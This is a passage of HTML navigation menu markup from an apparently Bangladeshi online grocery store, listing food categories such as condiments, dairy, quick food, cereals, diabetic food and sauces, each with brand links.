href="https://www.thebasketbd.com/food/condiments/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/khusboo.html" ><span>KHUSBOO</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/figaro.html" ><span>FIGARO</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/marios.html" ><span>MARIOS</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/remia.html" ><span>REMIA</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/bragg.html" ><span>BRAGG</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/andrea-milano.html" ><span>ANDREA MILANO</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/suree.html" ><span>SUREE</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/s-w.html" ><span>S&amp;W</span></a></li><li class="level2 nav-2-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-2-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hansens.html" ><span>HANSENS</span></a></li><li class="level2 nav-2-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/american-gourmet.html" ><span>AMERICAN GOURMET</span></a></li><li class="level2 nav-2-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hershey-s.html" ><span>HERSHEY&#039;S</span></a></li><li class="level2 nav-2-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/essentials.html" ><span>ESSENTIALS</span></a></li><li class="level2 nav-2-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/sempio.html" ><span>SEMPIO</span></a></li><li class="level2 nav-2-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-2-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-2-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hamlet.html" ><span>HAMLET</span></a></li><li class="level2 nav-2-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-2-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/blackburns.html" ><span>BLACKBURNS</span></a></li><li class="level2 nav-2-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/de-nigris.html" ><span>DE NIGRIS</span></a></li><li class="level2 nav-2-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/american-fresh.html" ><span>AMERICAN FRESH</span></a></li><li class="level2 nav-2-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/doctors.html" ><span>DOCTORS</span></a></li><li class="level2 nav-2-42 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/the-chef.html" ><span>THE CHEF</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs.html" ><span>DAIRY &amp; EGGS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/daily-fresh.html" ><span>DAILY FRESH</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/milk-vita.html" ><span>MILK VITA</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/ruhee.html" ><span>RUHEE</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/purnava.html" ><span>PURNAVA</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/arla.html" ><span>ARLA</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/millac.html" ><span>MILLAC</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/rahmania.html" ><span>RAHMANIA</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/nawar.html" ><span>NAWAR</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/almarai.html" ><span>ALMARAI</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/4-star.html" ><span>4-STAR</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/bon.html" ><span>BON</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/castello.html" ><span>CASTELLO</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lavache-quirit.html" ><span>LAVACHE QUIRIT</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/melbourne.html" ><span>MELBOURNE</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/flora.html" ><span>FLORA</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/beqa.html" ><span>BEQA</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/emborg.html" ><span>EMBORG</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/philadelphia.html" ><span>PHILADELPHIA</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/jocca.html" ><span>JOCCA</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/president.html" ><span>PRESIDENT</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/frico.html" ><span>FRICO</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/leggos.html" ><span>LEGGOS</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lemnos.html" ><span>LEMNOS</span></a></li><li class="level2 nav-3-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/westgold.html" ><span>WESTGOLD</span></a></li><li class="level2 nav-3-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/german-herb.html" ><span>GERMAN HERB</span></a></li><li class="level2 nav-3-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/alba.html" ><span>ALBA</span></a></li><li class="level2 nav-3-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/pittas.html" ><span>PITTAS</span></a></li><li class="level2 nav-3-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lurpak.html" ><span>LURPAK</span></a></li><li class="level2 nav-3-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/the-three-cow.html" ><span>THE THREE COW</span></a></li><li class="level2 nav-3-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/floridia.html" ><span>FLORIDIA</span></a></li><li class="level2 nav-3-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-3-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lactima.html" ><span>LACTIMA</span></a></li><li class="level2 nav-3-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/hazrat-ali.html" ><span>HAZRAT ALI</span></a></li><li class="level2 nav-3-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/vivo.html" ><span>VIVO</span></a></li><li class="level2 nav-3-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/khati.html" ><span>KHATI</span></a></li><li class="level2 nav-3-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/baqarah.html" ><span>BAQARAH</span></a></li><li class="level2 nav-3-41 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/super-milk.html" ><span>SUPER MILK</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food.html" ><span>DIGESTIVE FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food/eno.html" ><span>ENO</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food/hajmola.html" ><span>HAJMOLA</span></a></li><li class="level2 nav-4-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food/gsk.html" ><span>GSK</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food.html" ><span>QUICK FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/maggi.html" ><span>MAGGI</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mr-noodles.html" ><span>MR. NOODLES</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/kolson.html" ><span>KOLSON</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/doodles.html" ><span>DOODLES</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/morning-fresh.html" ><span>MORNING FRESH</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/metro.html" ><span>METRO</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/fu-wang.html" ><span>FU-WANG</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/chopstick.html" ><span>CHOPSTICK</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mama.html" ><span>MAMA</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/verda.html" ><span>VERDA</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/san-remo.html" ><span>SAN REMO</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/longkou.html" ><span>LONGKOU</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/besler.html" ><span>BESLER</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/tat.html" ><span>TAT</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/nongshim.html" ><span>NONGSHIM</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/imee.html" ><span>IMEE</span></a></li><li class="level2 nav-5-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/italpasta.html" ><span>ITALPASTA</span></a></li><li class="level2 nav-5-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/santa-lucia.html" ><span>SANTA LUCIA</span></a></li><li class="level2 nav-5-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/fiamma.html" ><span>FIAMMA</span></a></li><li class="level2 nav-5-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/ottogi.html" ><span>OTTOGI</span></a></li><li class="level2 nav-5-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mai-lao-da.html" ><span>MAI LAO DA</span></a></li><li class="level2 nav-5-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pasta-zara.html" ><span>PASTA ZARA</span></a></li><li class="level2 nav-5-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/reggia.html" ><span>REGGIA</span></a></li><li class="level2 nav-5-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/how-how.html" ><span>HOW HOW</span></a></li><li class="level2 nav-5-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/kraft.html" ><span>KRAFT</span></a></li><li class="level2 nav-5-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-5-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-5-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/batchelors.html" ><span>BATCHELORS</span></a></li><li class="level2 nav-5-42 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sempio.html" ><span>SEMPIO</span></a></li><li class="level2 nav-5-43 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/a.html" ><span>A+</span></a></li><li class="level2 nav-5-44 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sainsburys.html" ><span>SAINSBURYS</span></a></li><li class="level2 nav-5-45 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/canton.html" ><span>CANTON</span></a></li><li class="level2 nav-5-46 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mamee.html" ><span>MAMEE</span></a></li><li class="level2 nav-5-47 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pasta-hat.html" ><span>PASTA HAT</span></a></li><li class="level2 nav-5-48 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/santa-sophia.html" ><span>SANTA SOPHIA</span></a></li><li class="level2 nav-5-49 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/biondi.html" ><span>BIONDI</span></a></li><li class="level2 nav-5-50 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/danisa.html" ><span>DANISA</span></a></li><li class="level2 nav-5-51 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/samyang.html" ><span>SAMYANG</span></a></li><li class="level2 nav-5-52 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-5-53 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/wingsfood.html" ><span>WINGSFOOD</span></a></li><li class="level2 nav-5-54 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-5-55 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/royal.html" ><span>ROYAL</span></a></li><li class="level2 nav-5-56 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/barilla.html" ><span>BARILLA</span></a></li><li class="level2 nav-5-57 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/indomie.html" ><span>INDOMIE</span></a></li><li class="level2 nav-5-58 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-5-59 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/rani.html" ><span>RANI</span></a></li><li class="level2 nav-5-60 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/lady-anna.html" ><span>LADY ANNA</span></a></li><li class="level2 nav-5-61 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/utsho.html" ><span>UTSHO</span></a></li><li class="level2 nav-5-62 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/golda.html" ><span>GOLDA</span></a></li><li class="level2 nav-5-63 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-5-64 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pastaricco.html" ><span>PASTARICCO</span></a></li><li class="level2 nav-5-65 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sweet-basket.html" ><span>SWEET BASKET</span></a></li><li class="level2 nav-5-66 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-5-67 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/otoki.html" ><span>OTOKI</span></a></li><li class="level2 nav-5-68 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/cowhead.html" ><span>COWHEAD</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals.html" ><span>CEREALS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/kelloggs.html" ><span>KELLOGGS</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/twin-fish.html" ><span>TWIN FISH</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/kolson.html" ><span>KOLSON</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/avena.html" ><span>AVENA</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/vitalia.html" ><span>VITALIA</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/sanitarium.html" ><span>SANITARIUM</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/quaker.html" ><span>QUAKER</span></a></li><li class="level2 nav-6-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/bino.html" ><span>BINO</span></a></li><li class="level2 nav-6-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/saffola.html" ><span>SAFFOLA</span></a></li><li class="level2 nav-6-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/farmzila.html" ><span>FARMZILA</span></a></li><li class="level2 nav-6-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/tiara.html" ><span>TIARA</span></a></li><li class="level2 nav-6-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-6-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/lawrence-mills.html" ><span>LAWRENCE MILLS</span></a></li><li class="level2 nav-6-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/alpen.html" ><span>ALPEN</span></a></li><li class="level2 nav-6-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/bagrrys.html" ><span>BAGRRYS</span></a></li><li class="level2 nav-6-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-6-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-6-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/o-daily.html" ><span>O DAILY</span></a></li><li class="level2 nav-6-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/twin-dolphin.html" ><span>TWIN DOLPHIN</span></a></li><li class="level2 nav-6-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/health-paradise.html" ><span>HEALTH PARADISE</span></a></li><li class="level2 nav-6-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/captain-oats.html" ><span>CAPTAIN OATS</span></a></li><li class="level2 nav-6-25 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/nhf.html" ><span>NHF</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food.html" ><span>DIABETIC FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/zerocal.html" ><span>ZEROCAL</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/sweet-n-zero.html" ><span>SWEET N ZERO</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/canderel.html" ><span>CANDEREL</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/stute.html" ><span>STUTE</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/splenda.html" ><span>SPLENDA</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/sugar-free.html" ><span>SUGAR FREE</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-7-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/diablo.html" ><span>DIABLO</span></a></li><li class="level2 nav-7-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/iko.html" ><span>IKO</span></a></li><li class="level2 nav-7-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/purnava.html" ><span>PURNAVA</span></a></li><li class="level2 nav-7-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/bisk-club.html" ><span>BISK CLUB</span></a></li><li class="level2 nav-7-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/gullon.html" ><span>GULLON</span></a></li><li class="level2 nav-7-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/hajmola.html" ><span>HAJMOLA</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce.html" ><span>SAUCE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-8-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/golden.html" ><span>GOLDEN</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ros-thai-thai.html" ><span>ROS THAI THAI</span></a></li><li class="level2 nav-8-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/umami.html" ><span>UMAMI</span></a></li><li class="level2 nav-8-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bakchun.html" ><span>BAKCHUN</span></a></li><li class="level2 nav-8-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/kikkoman.html" ><span>KIKKOMAN</span></a></li><li class="level2 nav-8-15 item"><a 